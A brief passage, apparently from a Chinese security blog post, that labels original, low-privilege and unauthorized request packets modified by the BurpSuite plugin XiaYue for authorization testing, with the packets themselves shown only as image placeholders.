
(6)BurpSuite 插件(例如:XiaYue)发送的请求被修改
原始数据包:

低权限数据包:

未授权数据包:

 浙公网安备 33010602011771号